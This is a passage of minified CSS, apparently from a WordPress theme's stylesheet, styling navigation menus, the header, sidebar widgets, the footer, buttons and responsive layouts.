Free";font-weight:600;vertical-align:middle}.primary-menu>.menu-item-has-children>a:after{content:"";padding-left:5px}.primary-menu .menu-item-has-children>a:before{padding-right:5px}.primary-menu .menu-item-has-children>a:after{padding-left:5px}.mobile-menu .sub-menu{list-style-type:none;padding-left:0}.mobile-menu{padding:0;margin-top:0;list-style-type:none;transition-property:top;position:fixed}.mobile-menu li{width:100%;margin:0;text-align:center}.menu-toggle{border:0;margin-right:20px;top:0;right:0;width:44px;height:44px;padding:4px;position:absolute;transition-property:background-color,color,margin-top;-webkit-transition-property:background-color,color,margin-top;box-shadow:rgba(0,0,0,.1)0 1px}.menu-toggle:focus{box-shadow:none}.menu-toggle i.fas{font-size:22px;line-height:22px}.main-navigation i.fas.fa-times{padding:6px}.main-navigation i.fas.fa-bars{display:block}.main-navigation i.fas.fa-times,.menu-toggle,.mobile-menu{display:none}.main-navigation i:active{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg) scale(0)}.main-navigation i:active,nav ul{-webkit-transition-duration:1s;transition-duration:1s}.mobile-menu::-webkit-scrollbar{display:none}.mobile-menu .menu-item-has-children>a:after{content:"";padding:0 5px;font-size:12px;float:right}#masthead{z-index:1100;position:absolute;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;transition-property:background-color;-webkit-transition-property:background-color,height;box-shadow:1px 1px 3px rgba(0,0,0,.1)}.entry-header-inner>.entry-title>h1{margin:0}.entry-header{width:100%;display:table}.entry-header-inner{display:table-cell;vertical-align:middle;padding:20px 0}#primary.sidebar,#primary.sidebar aside{overflow:hidden}aside.widget ul{list-style-type:none;-webkit-padding-start:0}.widget.widget_search label{width:100%;margin-bottom:15px}.widget.widget_search .search-submit{margin:auto;display:table}.widget.widget_search .search-field{padding:6px;width:100%;margin-bottom:0}.widget.widget_search .search-form{width:100%;margin-bottom:0}.sidebar_container aside.widget ul li{padding:4px 0}.content-area.sidebar.right #secondary,p.form-submit input{float:right}.sidebar_container{display:grid}#colophon,#masthead,#secondary,p.comment-form-comment textarea{width:100%}.logo_widget{padding-bottom:10px}h2,h3,h4{margin:16px 0;font:28px/34px"Arial, Helvetica, sans-serif",sans-serif;color:#0f1b1c}h3,h4{margin:14px 0;font:24px/30px"Arial, Helvetica, sans-serif",sans-serif}h4{margin:12px 0;font:20px/26px"Arial, Helvetica, sans-serif",sans-serif}.attachment-large.size-large.wp-post-image{margin:0 auto 30px;display:table}#commentform .form-submit{display:inline-block;margin:0}.footer{margin:auto}.recent_posts_widget{text-align:left}@media screen and (max-width:1199px){.footer{text-align:center!important}.site-footer .recent_posts_widget{margin:auto;display:table}}.footer-widget{padding:15px;height:100%}.bottom_bar_inner{width:100%;display:table;padding-top:10px;padding-bottom:10px}.site_branding_inner{width:initial}#go_top{position:fixed;bottom:10px;background-color:rgba(0,0,0,.5);color:#fff;padding:10px 12px;border-radius:5px;opacity:0;-webkit-transition-duration:.5s;transition-duration:.5s;z-index:10;cursor:pointer}#go_top i{width:20px;height:20px;line-height:20px}#go_top:focus,#go_top:hover{opacity:1!important}.nav_img{padding-bottom:10px}.company_data_widget{list-style-type:none;padding-left:1px}.widget_social_links{padding-left:0}.nav-previous a,.recent_posts_widget a:hover{text-decoration:none}.thumbnail-image{width:70px}.recent_post{display:table;width:100%}.recent_post .post-date{width:100%;display:block}.recent_posts_widget .recent_post{padding:5px 0}.recent_posts_widget .recent_post div{display:table-cell;vertical-align:middle}.nav-previous{padding:5px 10px;max-width:50%;margin-bottom:20px;float:left}#masthead,.bottom_bar,header.entry-header{max-width:100%;margin:auto;left:0;right:0}.bottom_bar_inner,.entry-header-inner>.entry-title,.header_inner{padding-left:25px;padding-right:25px;max-width:1366px;margin:auto}@media screen and (max-width:1130px){.bottom_bar_inner,.entry-header-inner>.entry-title,.header_inner{padding-left:5px;padding-right:5px}}.site-header{height:90px}.regular-header .site-header{background-color:transparent}@media screen and (min-width:1131px){.company_logo{margin:0}.primary-menu>li>a,.site-header .brand{line-height:90px}.brand{float:left}}.primary-menu>li>a{font-size:18px;background-color:#e0e0e0;padding:0 15px;margin:0;height:90px}.regular-header .primary-menu>li>a{color:#000}.regular-header .primary-menu li:hover>a{background-color:#04a540;color:#000}.primary-menu{float:right}#content{padding-top:90px}.company_logo_mobile{margin:0}@media screen and (max-width:1130px){.site-header .brand{line-height:80px}.site-header{height:80px}.company_logo,.primary-menu{display:none}.menu-toggle,ul.mobile-menu{display:block}.company_logo_mobile{display:inline-block}#content{padding-top:80px}}.menu-toggle{margin-top:18px}.menu-toggle,button.menu-toggle:hover{background-color:#fefbfb;border-radius:4px}.mobile-menu{width:200px;background-color:rgba(0,0,0,.8);right:-200px;z-index:999;-webkit-transition-duration:0s;transition-duration:0s}.mobile-menu li a,.primary-menu .sub-menu a{color:#fff;font-size:16px;line-height:20px;padding:10px 15px}.mobile-menu li a:hover{color:#f0f0f0;background-color:transparent}.mobile-menu .sub-menu{border-left:3px solid transparent}.primary-menu .sub-menu{width:max-content;margin:0}.primary-menu .sub-menu a{color:#606060;line-height:18px}.primary-menu .sub-menu li a{background-color:#0f1b1c;color:#606060}.primary-menu .sub-menu li a:hover{background-color:#666;color:#3a3a3a}.entry-header .entry-title h1{font-size:26px;line-height:36px;color:#434d57}.site-content>.entry-header{min-height:120px;background-color:rgba(15,27,28,.05)}#primary{max-width:1366px;background-color:#fff;padding:50px 25px;margin:auto;width:100%}@media screen and (max-width:1130px){#primary{padding:40px 5px}}#page{background-color:rgba(15,27,28,.01)}a{color:#0f1b1c}a:hover{color:#000c0d}@media screen and (min-width:940px){#secondary{width:24%}#primary.sidebar main#main{width:73%}}#secondary{background-color:transparent;border-radius:0}.sidebar_container aside.widget{padding:0 25px 25px;margin:0 0 25px;background-color:rgba(10,0,10,.05);border-radius:4px}#secondary .widget{font:16px/20px"Abel",sans-serif;color:#333}#colophon .widget a,#secondary .widget a,.bottom_bar a,footer#colophon .widget-title{color:#fff}#secondary .widget a:hover,.bottom_bar a:hover{color:#f0f0f0}#secondary .widget-title{color:#0f1b1c}#colophon .widget{font-size:14px;line-height:25px;color:#fff}#colophon .widget a:hover{color:#04a540}#colophon{max-width:100%;margin:auto;background-color:#0f1b1c;padding:50px 0}.footer{max-width:1366px}@media screen and (max-width:1130px){footer{padding:0 5px}}#colophon .footer>div{border-right:1px solid;border-color:#434d57}#colophon .footer>div:last-child{border:0}.bottom_bar{background-color:#04a540;font-size:14px;line-height:30px;color:#fff;border:solid #04a540;border-width:3px 0 0}.company_logo_bottom_bar{margin:0}.bottom_bar_inner{min-height:45px}@media screen and (min-width:1131px){.bottom-bar-data{text-align:right}.bottom_bar_inner>div,.site_branding_inner>div{display:table-cell;vertical-align:middle}.site_branding_inner{display:table}}@media screen and (max-width:1130px){.bottom-bar-data a,.site-rights{width:100%;display:inline-block;text-align:center}}.button,button,input[type=submit]{color:#000;background-color:#04a540;border-radius:4px;padding:7px 16px;font-size:16px}.button:focus,.button:hover,button:hover,input[type=submit]:hover{color:#000;background-color:#04a540;text-decoration:none}#go_top{right:10px}